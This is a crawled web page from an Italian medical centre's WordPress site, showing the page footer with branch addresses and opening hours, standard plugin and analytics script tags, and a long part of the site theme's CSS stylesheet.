		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td id="today">27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.centroames.it/2025/07/">&laquo; Lug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="search-2" class="widget"><h3 class="widget-title">Search</h3><div class="title-border"></div><form role="search" method="get" class="search-form" action="https://www.centroames.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></aside><aside id="custom_html-5" class="widget_text widget"><h3 class="widget-title">NEWSLETTER</h3><div class="title-border"></div><div class="textwidget custom-html-widget"></div></aside>
	</div><!-- #secondary -->
</div>


		
		</div>	
	</div>
</section>
<!-- End of Blog & Sidebar Section -->
 
<div class="clearfix"></div>


<!--======================================
    Footer Section
========================================-->


<footer class="footer-sidebar" role="contentinfo" style="background: url('') no-repeat scroll 0 0 / cover rgba(0, 0, 0, 0);">

	
	<div style="background: #00a551; opacity: 0.9;">
	
		<div class="container">
			<div class="row padding-top-60 padding-bottom-30">
				<div class="widget_text col-md-3 col-sm-6"><aside id="custom_html-6" class="widget_text widget"><h3 class="widget-title">SEDI CENTRO AMES</h3><div class="title-border"></div><div class="textwidget custom-html-widget"><p>
	<span style="font-size: 15pt;"><strong>SEDI OPERATIVE:</strong></span>	
<br>
<br>
Via Padre Carmine Fico, 24
<br>
	80013
<strong>Casalnuovo di Napoli (NA)</strong><br><br>
Telefono: <strong>081 5224316</strong><br>
Email: <strong>informazioni@centroames.it</strong><br>
	<br>
Orari:<br>
<strong>Lun-Ven: 7:00 -19:00<br>
Sab: 7:00 - 18:00 <br>Dom: 8:00-12:00</strong><br>
<br>

Via Mazzini, 3/A
<br> 20063 
	<strong>Cernusco sul Naviglio</strong> (MI)	
<br>
<br>

<strong><br>Laboratorio Gamma<br></strong>

Via Brigata, 30 
	<br>83100 <strong>Avellino</strong> (AV)<br>
<br>

Via Landucci, 1 
	<br>50100 <strong>Firenze</strong> (FI)<br>

<br>
Orari:<br>
<strong>Lun-Ven: 7:30 -12:30 16:00-18:30<br>
Sab: 7:30 - 11:00 </strong><br>
<br>
<br></p></div></aside></div><div class="widget_text col-md-3 col-sm-6"><aside id="custom_html-7" class="widget_text widget"><h3 class="widget-title">SEDI CENTRO AMES</h3><div class="title-border"></div><div class="textwidget custom-html-widget"><p>
	<span style="font-size: 15pt;"><strong>SEDE LEGALE:</strong></span>	 
	<br>
	Via Mazzini, 3/A 
	<br>20063 <strong>Cernusco sul Naviglio (MI)</strong><br>
	P. IVA: 10126281210<br>
	C.F.: 01730460639
	<br>
	<br>
	Telefono: <strong>3393246703 / 0246511885</strong><br>
	Orari:<br>
	<strong>Lun-Ven: 8:00-18:00<br>
	Sab: 8:30-13:30<br>
	<br>
	<br>
	<br>
	<span style="font-size: 15pt;"><strong>SEDE LOGISTICA:</strong></span>	
	<br>
	 via Torino 57 <br>10036 <strong>Settimo Torinese (TO)   </strong><br>
</p>

<p>
	<strong>PUNTO PRELIEVI:</strong>	
	<br>
	Via Isonzo, 9/11 
	<br>12042 <strong>Bra (CN)</strong><br>
	<br>
	<br>
	Telefono: <strong>0172 1915244</strong><br>
	Orari:<br>
	<strong>Lun-Ven: 8:00-18:00 , 14:00-18:00</strong><br>
	<strong>Email: info@medicalcenter.cn.it</strong><br>
	<br>
	<br>
	<br>
</p>
</div></aside></div>
		<div class="col-md-3 col-sm-6"><aside id="recent-posts-4" class="widget">
		<h3 class="widget-title">NEWS</h3><div class="title-border"></div>
		<ul>
											<li>
					<a href="https://www.centroames.it/2025/07/a-digital-prescription-for-business/">A digital prescription for business</a>
									</li>
											<li>
					<a href="https://www.centroames.it/2025/07/presentations-play-role-in-market/">Presentations play role in market</a>
									</li>
											<li>
					<a href="https://www.centroames.it/2025/07/the-most-popular-page-builder-included/">The most popular page builder included</a>
									</li>
											<li>
					<a href="https://www.centroames.it/2025/04/i-nuovi-servizi-dentistici-del-centro-ames-la-salute-del-tuo-sorriso/">I Nuovi Servizi Dentistici del Centro Ames:                     La Salute del Tuo Sorriso</a>
									</li>
											<li>
					<a href="https://www.centroames.it/2025/04/novita-di-maggio-al-via-le-prenotazioni-per-le-tac-con-mezzo-di-contrasto-al-centro-ames/">Novità di Maggio: al via le prenotazioni per le TAC con mezzo di contrasto al Centro Ames</a>
									</li>
					</ul>

		</aside></div><div class="col-md-3 col-sm-6"><aside id="nav_menu-3" class="widget"><h3 class="widget-title">MENU</h3><div class="title-border"></div><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.centroames.it/chi-siamo/centro/">IL CENTRO</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.centroames.it/lavora-con-noi/">LAVORA CON NOI</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.centroames.it/partnership/">PARTNERSHIP</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://www.centroames.it/informazioni/cookie-e-privacy-policy/">COOKIE E PRIVACY POLICY</a></li>
</ul></div></aside></div>
			</div>
		</div>
	</div>
</footer>

<div class="clearfix"></div>

<!--======================================
    Footer Section
========================================-->

<section class="footer-copyright">
    <div class="container">
        <div class="row padding-top-20 padding-bottom-10 ">
            <div class="col-md-6 text-left">
				
				
					<p>Copyright | Centro Ames | 2019
				
                </p>
            </div>

            <div class="col-md-6">
				
				
				
					<ul class="payment-icon">
						 
							<li><a href="https://www.paypal.com/webapps/shoppingcart?flowlogging_id=f284948f0c63a&#038;mfid=1733741659439_f284948f0c63a#/checkout/openButton"><i class="fa fa-cc-paypal"></i></a></li>
						
						
						
							
						
							
						
						
						
					</ul>
				
            </div>
        </div>
    </div>
</section>

<!--======================================
    Top Scroller
========================================-->

		<a href="#" class="top-scroll proficient-scroll"><i class="fa fa-chevron-up"></i></a> 
	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/specia-standard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'c1e98964-964f-4876-bbe8-5bd41f98c095', f: true }); done = true; } }; })();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.centroames.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"3","site_url":"http:\/\/www.centroames.it"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/jquery.shuffle.min.js?ver=6.8.3" id="specia-portfolio-shuffle-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/portfolio.js?ver=6.8.3" id="specia-portfolio-js"></script>
<script type="text/javascript" src="http://www.centroames.it/wp-content/themes/specia-standard/js/skip-link-focus-fix.js?ver=20151215" id="specia-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"158580657\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.centroames.it\",\"arch_author\":\"roberto\",\"arch_results\":\"2\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "158580657", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.centroames.it/wp-content/themes/specia-standard/style.css?ver=6.8.3
body_size: 125383
content:
/*

Theme Name: Specia Standard

Author: Specia

Description: Specia is a Multipurpose WordPress Theme. Its provides you more than 10+ design in single theme.

Version: 10.0

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: specia

Slug: specia-standard

This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.



*/





/* --------------------------------------

=========================================

    General Body

=========================================

-----------------------------------------*/


body{

    font-family: 'Open Sans', sans-serif;

    font-size: 14px;

    letter-spacing: 0.5px;

    font-weight: 400;

    line-height: 21px;

    color: #747474;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

	padding: 0;

    margin: 0;

}

body img {

    display: block;

    max-width: 100%;

    height: auto;

}



.site {

	background: #ffffff;

}



/* --------------------------------------

=========================================

   Typography

=========================================

-----------------------------------------*/



/*---------------------------------------

   Padding

-----------------------------------------*/

.padding-0{

    padding: 0 !important;

}

.padding-top-5{

    padding-top: 5px;

}

.padding-top-10{

    padding-top: 10px;

}

.padding-top-15{

    padding-top: 15px;

}

.padding-top-20{

    padding-top: 20px;

}

.padding-top-25{

    padding-top: 25px;

}

.padding-top-30{

    padding-top: 30px;

}

.padding-top-35{

    padding-top: 35px;

}

.padding-top-40{

    padding-top: 40px;

}

.padding-top-45{

    padding-top: 55px;

}

.padding-top-50{

    padding-top: 50px;

}

.padding-top-55{

    padding-top: 55px;

}

.padding-top-60{

    padding-top: 60px;

}

.padding-top-65{

    padding-top: 65px;

}

.padding-top-70{

    padding-top: 70px;

}

.padding-top-75{

    padding-top: 75px;

}

.padding-top-80{

    padding-top: 80px;

}

.padding-top-85{

    padding-top: 85px;

}

.padding-top-90{

    padding-top: 90px;

}

.padding-top-95{

    padding-top: 95px;

}

.padding-top-100{

    padding-top: 100px;

}



.padding-bottom-5{

    padding-bottom: 5px;

}

.padding-bottom-10{

    padding-bottom: 10px;

}

.padding-bottom-15{

    padding-bottom: 15px;

}

.padding-bottom-20{

    padding-bottom: 20px;

}

.padding-bottom-25{

    padding-bottom: 25px;

}

.padding-bottom-30{

    padding-bottom: 30px;

}

.padding-bottom-35{

    padding-bottom: 35px;

}

.padding-bottom-40{

    padding-bottom: 40px;

}

.padding-bottom-45{

    padding-bottom: 45px;

}

.padding-bottom-50{

    padding-bottom: 50px;

}

.padding-bottom-55{

    padding-bottom: 55px;

}

.padding-bottom-60{

    padding-bottom: 60px;

}

.padding-bottom-65{

    padding-bottom: 65px;

}

.padding-bottom-70{

    padding-bottom: 70px;

}

.padding-bottom-75{

    padding-bottom: 75px;

}

.padding-bottom-80{

    padding-bottom: 80px;

}

.padding-bottom-85{

    padding-bottom: 85px;

}

.padding-bottom-90{

    padding-bottom: 90px;

}

.padding-bottom-95{

    padding-bottom: 95px;

}

.padding-bottom-100{

    padding-bottom: 100px;

}



/*---------------------------------------

   Margin

-----------------------------------------*/

.margin-0{

    padding: 0;

}

.margin-top-0{

    margin-top: 0;

}

.margin-top-5{

    margin-top: 5px;

}

.margin-top-10{

    margin-top: 10px;

}

.margin-top-15{

    margin-top: 15px;

}

.margin-top-20{

    margin-top: 20px;

}

.margin-top-25{

    margin-top: 25px;

}

.margin-top-30{

    margin-top: 30px;

}

.margin-top-35{

    margin-top: 35px;

}

.margin-top-40{

    margin-top: 40px;

}

.margin-top-45{

    margin-top: 45px;

}

.margin-top-50{

    padding-top: 50px;

}

.margin-top-55{

    margin-top: 55px;

}

.margin-top-60{

    margin-top: 60px;

}

.margin-top-65{

    margin-top: 65px;

}

.margin-top-70{

    margin-top: 70px;

}

.margin-top-75{

    margin-top: 75px;

}

.margin-top-80{

    margin-top: 80px;

}

.margin-top-85{

    margin-top: 85px;

}

.margin-top-90{

    margin-top: 90px;

}

.margin-top-95{

    margin-top: 95px;

}

.margin-top-100{

    margin-top: 100px;

}



.margin-bottom-5{

    margin-bottom: 5px;

}

.margin-bottom-10{

    margin-bottom: 10px;

}

.margin-bottom-15{

    margin-bottom: 15px;

}

.margin-bottom-20{

    padding-bottom: 20px;

}

.margin-bottom-25{

    margin-bottom: 25px;

}

.margin-bottom-30{

    margin-bottom: 30px;

}

.margin-bottom-35{

    margin-bottom: 35px;

}

.margin-bottom-40{

    margin-bottom: 40px;

}

.margin-bottom-45{

    margin-bottom: 45px;

}

.margin-bottom-50{

    margin-bottom: 50px;

}

.margin-bottom-55{

    margin-bottom: 55px;

}

.margin-bottom-60{

    margin-bottom: 60px;

}

.margin-bottom-65{

    margin-bottom: 65px;

}

.margin-bottom-70{

    margin-bottom: 70px;

}

.margin-bottom-75{

    margin-bottom: 75px;

}

.margin-bottom-80{

    margin-bottom: 80px;

}

.margin-bottom-85{

    margin-bottom: 85px;

}

.margin-bottom-90{

    margin-bottom: 90px;

}

.margin-bottom-95{

    margin-bottom: 95px;

}

.margin-bottom-100{

    margin-bottom: 100px;

}







/*---------------------------------------

    Buttons Style        

-----------------------------------------*/



.btn-default{

    font-family: 'Open Sans', sans-serif;

    padding: 12px 24px;

    border-radius: 30px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.btn-light{

    background: transparent;

    color: #ffffff;

    border: solid 2px #ffffff;

}

.btn-light:hover{

    background: #ffffff;

    color: #747474;

    border-color: #ffffff;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.btn-dark{

    background: transparent;

    color: #ffffff;

    border: solid 2px #ffffff;

}

.btn-dark:hover{

    background: #1c314c;

    color: #ffffff;

    border-color: #1c314c;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

/* --------------------------------------

=========================================

    Header Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Social Icons Specia

-----------------------------------------*/

.header-top-info-1 .social {

    padding: 0px 0;

    margin: 0;

    line-height: 20px;

    padding: 5px 0 4px;

}

.header-top-info-1 .social li {

    font-family: 'Awesomefont';

    margin-right: 4px;

        display: inline-block;

}

.header-top-info-1 .social li {

    position: relative;

}

.text-center .social li {

    margin: 0 2px;

}

.social li a {

    display: table;

    position: relative;

    -webkit-transition: .3s all;

    transition: .3s all;

	 overflow: hidden;

}

.header-top-info-1 .social li a i {

    background: #ffffff;

    border-radius: 3px;

    text-align: center;

    display: table-cell;

    vertical-align: middle;

    color: #283645;

    width: 25px;

    height: 25px;

    font-size: 12px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.header-top-info-1 .social li a i:hover {

	color: #ffffff;

    -webkit-animation: socialFxD .3s forwards;

            animation: socialFxD .3s forwards

}

@-webkit-keyframes socialFxD {

    49% {

        -webkit-transform: translateX(100%);

                transform: translateX(100%)

    }

    50% {

        opacity: 0;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

        -webkit-transform: translateX(-100%);

                transform: translateX(-100%)

    }

    51% {

        opacity: 1;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"

    }

}







/*---------------------------------------

   Header Contact Details Specia

-----------------------------------------*/

.header-top-info-1{

    float: none;

    position: relative;

    background: #f8f8f8;

    border-bottom: 1px solid #e6e9ed;

    z-index: 0;

    padding: 4px 0;

}

.header-top-info-1 .info {

    padding-left: 0;

    margin: 0;

    padding-top: 4px;

}

.header-top-info-1 .info li {

    font-size: 13px;

    padding-right: 0;

    display: inline-block;

}

.header-top-info-1 .info li i {

    color: #747474;

    margin-right: 6px;

}

.header-top-info-1 .info li a {

    font-size: 13px;

    margin-right: 10px;

}



/*---------------------------------------

    Social Icons Specia

-----------------------------------------*/



.header-top-info-1 .social {

    padding: 0px 0;

    margin: 0;

    line-height: 20px;

    padding-top: 4px;

}

.header-top-info-1 .social li {

    font-family: 'Awesomefont';

    margin-right: 4px;

        display: inline-block;

}

.header-top-info-1 .social li {

    position: relative;

}

.text-center .social li {

    margin: 0 2px;

}

.social li a {

    display: table;

    position: relative;

}

.header-top-info-1 .social li a i {

    background: #747474;

    border-radius: 3px;

    text-align: center;

    display: table-cell;

    vertical-align: middle;

    color: #ffffff;

    width: 20px;

    height: 20px;

    font-size: 12px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.header-top-info-1 .social li a i:hover {

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}





/*---------------------------------------

    Social Icons SpyroPress

-----------------------------------------*/

.spyropress-logo {

    padding: 0 18% !important;

}

.header-top-info-8 .social {

    padding: 0px 0;

    margin: 0;

    line-height: 20px;

    padding: 5px 0 4px;

}

.header-top-info-8 .social li {

    font-family: 'Awesomefont';

    margin-right: 4px;

        display: inline-block;

}

.header-top-info-8 .social li {

    position: relative;

}

.text-center .social li {

    margin: 0 2px;

}

.social li a {

    display: table;

    position: relative;

    -webkit-transition: .3s all;

    transition: .3s all;

	 overflow: hidden;

}

.header-top-info-8 .social li a i {

    background: #ffffff;

    border-radius: 3px;

    text-align: center;

    display: table-cell;

    vertical-align: middle;

    color: #283645;

    width: 25px;

    height: 25px;

    font-size: 12px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.header-top-info-8 .social li a i:hover {

	color: #ffffff;

    -webkit-animation: socialFxD .3s forwards;

            animation: socialFxD .3s forwards

}

@-webkit-keyframes socialFxD {

    49% {

        -webkit-transform: translateX(100%);

                transform: translateX(100%)

    }

    50% {

        opacity: 0;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

        -webkit-transform: translateX(-100%);

                transform: translateX(-100%)

    }

    51% {

        opacity: 1;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"

    }

}

/*---------------------------------------

   Header Contact Details SpyroPress

-----------------------------------------*/

.header_spyropress_dark {

    position: absolute;

    width: 100%;

    z-index: 9;

	padding: 32px 0 32px 0;

}

.header_spyropress_dark .info_details .icon {

	width: 28px;

    height: 25px;

    display: inline-block;

    position: relative;

    top: 4px;

}

.header_spyropress_dark .info_details .icon i {

    font-size: 23px;

    line-height: 33px;

}

.header_spyropress_dark .info_details a {

    color: #fff;

    font-size: 14px;

    font-weight: 700;

    line-height: 22px;

}

.header_spyropress_light {

	background: #fff;

    position: absolute;

    width: 100%;

    z-index: 9;

	padding: 32px 0 32px 0;

}

.header_spyropress_light .info_details .icon {

	width: 28px;

    height: 25px;

    display: inline-block;

    position: relative;

    top: 4px;

}

.header_spyropress_light .info_details .icon i {

    font-size: 23px;

    line-height: 33px;

}

.header_spyropress_light .info_details a {

    font-size: 14px;

    font-weight: 700;

    line-height: 22px;

}



/*---------------------------------------

   Header Contact Details WebStrap

-----------------------------------------*/

.webstrap-logo {

    padding: 0 15% !important;

}

.header_webstrap_dark {

	background: rgba(32,46,49,0.7);

    position: absolute;

    width: 100%;

    z-index: 9;

	padding: 32px 0 32px 0;

}

.header_webstrap_dark .info_details .icon {

	width: 28px;

    height: 25px;

    display: inline-block;

    position: relative;

    top: 4px;

}

.header_webstrap_dark .info_details .icon i {

    font-size: 23px;

    line-height: 33px;

}

.header_webstrap_dark .info_details a {

    color: #fff;

    font-size: 14px;

    font-weight: 700;

    line-height: 22px;

}

.header_webstrap_light {

	background: #fff;

    width: 100%;

    z-index: 9;

	padding: 32px 0 32px 0;

}

.header_webstrap_light .info_details .icon {

	width: 28px;

    height: 25px;

    display: inline-block;

    position: relative;

    top: 4px;

}

.header_webstrap_light .info_details .icon i {

    font-size: 23px;

    line-height: 33px;

}

.header_webstrap_light .info_details a {

    font-size: 14px;

    font-weight: 700;

    line-height: 22px;

}





/*---------------------------------------

   Header Contact Details Nifty

-----------------------------------------*/

.nifty-logo {

    padding: 0 18% !important;

}

.header_nifty_dark {

    width: 100%;

    z-index: 9;

	padding: 32px 0 32px 0;

}

.header_nifty_dark .info_details .icon {

	width: 28px;

    height: 25px;

    display: inline-block;

    position: relative;

    top: 4px;

}

.header_nifty_dark .info_details .icon i {

    font-size: 23px;

    line-height: 33px;

}

.header_nifty_dark .info_details a {

    color: #fff;

    font-size: 14px;

    font-weight: 700;

    line-height: 22px;

}

.header_nifty_light {

	background: #fff;

    width: 100%;

    z-index: 9;

	padding: 32px 0 32px 0;

}

.header_nifty_light .info_details .icon {

	width: 28px;

    height: 25px;

    display: inline-block;

    position: relative;

    top: 4px;

}

.header_nifty_light .info_details .icon i {

    font-size: 23px;

    line-height: 33px;

}

.header_nifty_light .info_details a {

    font-size: 14px;

    font-weight: 700;

    line-height: 22px;

}

.nifty-border {

    border-top: solid 1px rgba(255,255,255,0.2);

}



/*---------------------------------------

    Social Icons Proficient

-----------------------------------------*/

.header-top-info-2 .social {

    padding: 0px 0;

    margin: 0;

    line-height: 20px;

    padding: 5px 0 4px;

}

.header-top-info-2 .social li {

    font-family: 'Awesomefont';

    margin-right: 4px;

        display: inline-block;

}

.header-top-info-2 .social li {

    position: relative;

}

.text-center .social li {

    margin: 0 2px;

}

.social li a {

    display: table;

    position: relative;

    -webkit-transition: .3s all;

    transition: .3s all;

	 overflow: hidden;

}

.header-top-info-2 .social li a i {

    background: #747474;

    border-radius: 50%;

    text-align: center;

    display: table-cell;

    vertical-align: middle;

    color: #ffffff;

    width: 25px;

    height: 25px;

    font-size: 12px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.header-top-info-2 .social li a i:hover {

	color: #ffffff;

    -webkit-animation: socialFxD .3s forwards;

            animation: socialFxD .3s forwards

}

@-webkit-keyframes socialFxD {

    49% {

        -webkit-transform: translateX(100%);

                transform: translateX(100%)

    }

    50% {

        opacity: 0;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

        -webkit-transform: translateX(-100%);

                transform: translateX(-100%)

    }

    51% {

        opacity: 1;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"

    }

}



/*Fabify*/

.header-top-info-6 .social {

    padding: 0px 0;

    margin: 0;

    line-height: 20px;

    padding: 5px 0 4px;

}

.header-top-info-6 .social li {

    font-family: 'Awesomefont';

    margin-right: 4px;

        display: inline-block;

}

.header-top-info-6 .social li {

    position: relative;

}

.text-center .social li {

    margin: 0 2px;

}

.social li a {

    display: table;

    position: relative;

    -webkit-transition: .3s all;

    transition: .3s all;

	 overflow: hidden;

}

.header-top-info-6 .social li a i {

    background: #ffffff;

    border-radius: 3px;

    text-align: center;

    display: table-cell;

    vertical-align: middle;

    color: #283645;

    width: 25px;

    height: 25px;

    font-size: 12px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.header-top-info-6 .social li a i:hover {

	color: #ffffff;

    -webkit-animation: socialFxD .3s forwards;

            animation: socialFxD .3s forwards

}

@-webkit-keyframes socialFxD {

    49% {

        -webkit-transform: translateX(100%);

                transform: translateX(100%)

    }

    50% {

        opacity: 0;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

        -webkit-transform: translateX(-100%);

                transform: translateX(-100%)

    }

    51% {

        opacity: 1;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"

    }

}



@keyframes socialFxD {

    49% {

        -webkit-transform: translateX(100%);

                transform: translateX(100%)

    }

    50% {

        opacity: 0;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

        -webkit-transform: translateX(-100%);

                transform: translateX(-100%)

    }

    51% {

        opacity: 1;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"

    }

}



.header-top-info-6{

    float: none;

    position: relative;

    border-bottom: 1px solid #e6e9ed;

    z-index: 0;

    padding: 4px 0;

}

.header-top-info-6 .info {

    padding-left: 0;

    margin: 0;

    padding-top: 4px;

}

.header-top-info-6 .info li {

    font-size: 13px;

    padding-right: 0;

    display: inline-block;

}

.header-top-info-6 .info li i {

    margin-right: 6px;

	font-size: 16px;

    line-height: 20px;

}

.header-top-info-6 .info li a {

    font-size: 13px;

    margin-right: 10px;

	color: #ffffff;

}



/*MagZee*/

.header-top-info-5 .social {

    padding: 0px 0;

    margin: 0;

    line-height: 20px;

    padding: 5px 0 4px;

}

.header-top-info-5 .social li {

    font-family: 'Awesomefont';

    margin-right: 4px;

        display: inline-block;

}

.header-top-info-5 .social li {

    position: relative;

}

.text-center .social li {

    margin: 0 2px;

}

.social li a {

    display: table;

    position: relative;

    -webkit-transition: .3s all;

    transition: .3s all;

	 overflow: hidden;

}

.header-top-info-5 .social li a i {

    background: #ffffff;

    border-radius: 3px;

    text-align: center;

    display: table-cell;

    vertical-align: middle;

    color: #283645;

    width: 25px;

    height: 25px;

    font-size: 12px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.header-top-info-5 .social li a i:hover {

	color: #ffffff;

    -webkit-animation: socialFxD .3s forwards;

            animation: socialFxD .3s forwards

}

@-webkit-keyframes socialFxD {

    49% {

        -webkit-transform: translateX(100%);

                transform: translateX(100%)

    }

    50% {

        opacity: 0;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

        -webkit-transform: translateX(-100%);

                transform: translateX(-100%)

    }

    51% {

        opacity: 1;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"

    }

}



@keyframes socialFxD {

    49% {

